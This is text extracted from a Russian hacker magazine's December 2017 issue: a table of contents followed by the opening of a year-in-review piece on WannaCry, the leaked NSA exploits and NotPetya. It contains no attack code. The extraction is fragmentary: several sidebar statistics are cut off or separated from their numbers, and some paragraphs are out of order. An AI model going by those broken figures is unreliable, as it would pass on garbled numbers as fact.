

\$ shodan search naughty

**Необычные способы** общения малвари с С & С

> ПОДАРКА Cover<br>Story ДЛЯ ХАКЕРА

Чек-листкода на ASP.NET

Выбираем лучшие гиковские

гаджеты для друзей и для себя

Как наивные блэки прячут улики

# **Nº 226**

Декабрь 2017

MEGANEWS Итоги 2017 года

• 64 подарка для хакера Выбираем лучшие гиковские гаджеты для друзей и для себя

• Прокачай десятку! Настраиваем Windows 10 для безопасной и комфортной работы

• VPN не для всех Туннелируем трафик отдельных приложений с помощью Linux network namespaces

 $\blacktriangleright$  WWW Интересные веб-сервисы

Mr.Robot.S03 Как новый сезон «Мистера робота» радовал фанатов пасхалками и хакерскими играми

• Дайджест Android Универсальные прошивки, современные кликботы, взлом приложений и маленький сетевой пентест

**• Как Apple обходит стандарты, заставляя тебя платить** Колонка Олега Афонина

• Пять столпов Android Технологии, лежащие в основе самой популярной ОС

• Серебряные пули Вскрываем уязвимость в vBulletin 5

SMS-бомбер на Python Эксплуатируем недоработки Vodafone

• Наивные преступники Как обыватели прячут цифровые улики

• Мобильная паранойя 10 новых фактов о том, как носимые устройства следят за тобой

• Плохая логика Выполняем произвольный код в популярном сервере приложений Oracle WebLogic

• «Я хотел ее только настроить...» Как я искал уязвимости в IP-камерах и нашел их

Вопрос вредоноса Разбираем метод общения малвари с С&С через анонимные сервисы

**• Нативно или нет?** 100 мифов о кросс-платформенной разработке

Python'ом по машинлернингу Разгребаем тонны входящей корреспонденции без участия человека

ASP.NET под защитой Как не допустить XSS, CSRF, SQLi, MIME sniffing и многого другого

• Юзай новый блютус, BLE-пять! Вдвое быстрее, вчетверо дальнобойнее

• Железкой по сети Пробрасываем USB-устройства, видеокарту, звуковуху и диски на удаленную машину

• Десятка быстрых Выбираем гик-софт для повседневных нужд

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

# **POROBOTOTO**

1. Эпидемии шифровальщиков

- 2. Криптовалютная лихорадка
- 3. Интернет дырявых вещей
- 4. Wikileaks: Vault 7
- 5. Утечка эксплоитов АНБ
- 6. Аппаратные проблемы
- 7. Криптографические проблемы



### ХАКЕР: ГОДОВОЙ ОТЧЕТ 2017. ТРЕНДЫ, СОБЫТИЯ, ЛЮДИ



nefedova@glc.ru

### 7 780 000 000

Столько записей с персональной и платежной информацией утекло в мире только за первое полугодие 2017 года

Ботнет, майнящий Zcash или Monero, приносит в месяц до





За два года индекс свободы интернета снизился с 1000 до 594 баллов, Рунет стал несвободнее почти вдвое



новых шифровальщиков обнаружила Лаборатория Касперского в этом году, тогда как в 2016-м найдено

> уникальных пользователя в этом году пострадали от атак шифровальщиков

### Только 3%

939722

из более чем 1000 ICO, анонсированных в 2017 году, были реализованы

Код вредоносов **Bad Rabbit** и NotPetya совпадает на 1 3%



20000. - пик стоимости биткоина в 2017 году, тогда как в начале года он стоил всего <mark>\$970</mark> Сейчас курс снова немного упал

В каждый из ІоТ-ботнетов Најіте и Satori входит **УСТРОЙСТВ** 

Уходящий год оказался богат на громкие взломы и массовые сливы данных, вирусные эпидемии ранее невиданных мас‐ штабов, а некоторые тренды, обозначившиеся еще в 2016 году, продолжают набирать обороты. К примеру, интернет вещей по‐прежнему вопиюще небезопасен, а интерес к криптовалютам быстро растет не только у инвесторов и новаторов, но и у киберпреступников.



# МАССОВЫЕ ЭПИДЕМИИ ШИФРОВАЛЬЩИКОВ

В прошлогоднем итоговом отчете мы уже называли вымогательское ПО настоящей чумой, и в 2017 году ситуация изменилась только к худшему. Вымога‐ телей, шифровальщиков и вайперов не стало меньше, напротив, авторы таких вредоно сов берут на вооружение все новые техники атак и распространения, а также адаптируют для своей малвари инструменты спецслужб.

Хуже того, на черном рынке появляется все больше сервисов, предлагающих взять вымогателя в аренду за весьма скромную плату. Это допол‐ нительно снижает порог входа в этот «бизнес» для преступников (даже для тех, кто не имеет глубоких технических знаний).

Такой эффективности авторам WannaCry удалось добиться благодаря тому, что они в буквальном смысле взяли на вооружение эксплоиты из арсе‐ нала спецслужб. Дело в том, что еще летом 2016 года группа хакеров, называющих себя The Shadow Brokers, сумела похитить хакерский инструмен‐ тарий у специалистов АНБ, а в апреле 2017 года группировка опубликовала эти данные совершенно бесплатно, в открытом доступе.

Но конечно, в первую очередь 2017 год запомнится всему миру из‐за серии массовых вымогательских атак.



### **WannaCry**

WannaCry (также известный под названиями Wana Decrypt0r, WCry, Wanna-Crypt0r и WannaCrypt), был обнаружен отнюдь не в середине мая 2017 года, когда началась эпидемия, взбудоражившая весь мир. Впервые вирус был замечен специалистами в феврале 2017 года, но не произвел на них боль‐ шого впечатления, так как был совершенно заурядным вымогателем, каких в настоящее время насчитываются десятки, если не сотни.



Готовыми инструментами из хакерского арсенала АНБ (а именно эксплоитами EternalBlue и DoublePulsar) и воспользовались создатели WannaCry, превратив заурядного с технической точки зрения шифровальщика в SMB‐ червя, от которого в итоге пострадало около полумиллиона устройств и сотни организаций по всему миру.



По чему началась эпидемия, если WannaCry — это рядовой вымогатель? Дело в том, что в середине мая 2017 года разработчики WannaCry выпустили вторую версию вредоноса, после чего тот стал распространяться со скоростью лесного пожара и посеял в Сети настоящую панику.

Стоит сказать, что в мае 2017 года миру, который был совершенно не готов к появлению WannaCry, еще повезло. Ведь настоящим «героем дня» тогда стал ИБ-специалист Маркус Хатчинс (Marcus Hutchins), известный под псевдонимом MalwareTech. Именно он обнаружил в коде вредоноса аварийный «стоп-кран»: оказалось, что перед началом работы малварь обращается к домену iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com, проверяя, существует ли он. Если домен не зарегистрирован, малварь начинает шифровать файлы. Однако если домен существует, вымогатель останавливает процесс зараже‐ ния.

Не успел мир оправиться от атак WannaCry, как 27 июня 2017 года началась новая вымогательская эпидемия. Ее причиной стало появление новой вари‐ ации шифровальщика Petya, оригинальная версия которого была известна специалистам с 2016 года. Операторы этой малвари явно переняли несколь‐ ко приемов у разработчиков нашумевшего WannaCry и сумели спровоцировать в Сети очередную волну паники.

Оригинальный шифровальщик Petya был обнаружен в марте 2016 года. Однако версия, с которой мир столкнулся в июне, сильно отличалась от старого «Пети». Из‐за этих отличий исследователи присвоили угрозе множество новых имен, среди которых NotPetya, SortaPetya, Petna, Nyetya, ExPetr. Мы остановимся на названии NotPetya.

Сами по себе инструменты EternalBlue и DoublePulsar никак не улучшали фун‐ кциональность шифровальщика, но они позволили WannaCry распростра‐ няться через уязвимость в протоколе SMB (Server Message Block). О том, что в SMB были обнаружены большие проблемы, ][ предупреждал еще в январе и феврале 2017 года. Более того, в марте 2017 года, задолго до того, как WannaCry начал эксплуатировать данные уязвимости, компания Microsoft выпустила исправление, представив бюллетень безопасности MS17-010, который полностью устранял проблему. ][ сообщал о выходе этих важных патчей, а в апреле текущего года еще раз заострил внимание на том, что Microsoft закрыла большинство брешей, которые эксплуатировало в своих операциях АНБ. Наряду с другими изданиями и специалистами мы неоднократно предупреждали о том, что вскоре «киберарсенал» АНБ могут начать использовать хакеры. Однако зачастую компании и пользователи не спешат устанавливать обновления, применяют давно устаревшее ПО и мало тревожатся о собственной безопасности. Паника, которую породили атаки WannaCry, — это прямое следствие пов‐ семестного халатного отношения к безопасности. Пользователи искренне полагают, что, не открывая подозрительные письма и не переходя по подоз‐ рительным ссылкам, они не могут заразиться вирусом. WannaCry напомнил миру, что это не так. Благодаря тому что шифровальщик использует Eternal‐ Blue и DoublePulsar, достаточно просто включить уязвимый компьютер, подключенный к интернету. Жертве не придется посещать вредоносные сайты, открывать подозрительные почтовые вложения и вообще что‐либо делать. Заражение произойдет автоматически, через эксплуатацию уязвимости в SMB. С одной стороны, косвенно «поблагодарить» за «вымогательский апокалипсис», развернувшийся по всему миру, можно хакерскую группировку The Shadow Brokers. Ведь именно эта группа сделала достоянием общес‐ твенности опасные киберинструменты АНБ. Однако с тем же успехом обви‐ нить в случившемся можно и сами спецслужбы, которые создали эксплоиты EternalBlue и DoublePulsar и долгое время умалчивали о критической уязвимости в SMB. Именно так поступил главный юрисконсульт компании Microsoft Брэд Смит (Brad Smith), и с его позицией полностью согласился даже президент РФ Владимир Путин. Также можно возложить ответственность на компанию Microsoft, которая исправила уязвимости еще в марте 2017 года, успела подготовить патчи для устаревших, неподдерживаемых ОС в феврале 2017‐го, но предпочла не привлекать к проблеме внимания, а также «придерживала» патчи для Windows XP, Windows 8 и Windows Server 2003 до тех пор, пока катастрофа не разразилась в полной мере. И конечно, не стоит забывать о самих разработчиках WannaCry. До сих пор доподлинно неизвестно, кто это был. Как утверждают специалисты Symantec и «Лаборатории Касперского», с большой долей вероятности шифроваль‐ щика разработали северокорейские хакеры из небезызвестной группировки Lazarus, за которой эксперты наблюдают уже много лет. С этой точкой зрения согласны власти США, Великобритании, Австралии и других стран. Спе‐ циалисты компании Flashpoint, в свою очередь, провели лингвистический анализ WannaCry и обнаружили «китайский след». Нашлись даже те, кто предположил, что основной целью неизвестных авторов WannaCry были манипуляции с курсами криптовалют.



щиком, просто его создатели совершили ряд ошибок во время разработки. Как бы то ни было, вскоре стало ясно, что у жертв NotPetya практически нет надежды на восстановление пострадавшей информации. Платить выкуп злоумышленникам оказалось бесполезно. Даже если жертвы не поверили выводам экспертов, признавших NotPetya вайпером, у них все равно не было шансов. Дело в том, что после оплаты выкупа следовало отправить злоумыш‐ ленникам письмо на адрес wowsmith123456@posteo.net, чтобы получить инс‐ трукции по расшифровке данных. Однако уже вечером 27 июня 2017 года этот адрес был заблокирован администрацией сервиса Posteo. Писать стало попросту некуда и некому.

Спустя полторы недели после начала атак NotPetya ИБ-эксперты зафиксировали сразу два события. Во-первых, средства на Bitcoin-кошельке малвари пришли в движение. Сначала злоумышленники перевели 285 и 300 дол‐ ларов на кошельки сервисов Pastebin и DeepPaste, а часом позже осуществи‐ ли транзакцию, привлекшую всеобщее внимание: вывели с кошель‐ ка 3,96298755 биткойна (порядка 10 тысяч долларов на тот момент), то есть весь свой суммарный «заработок».

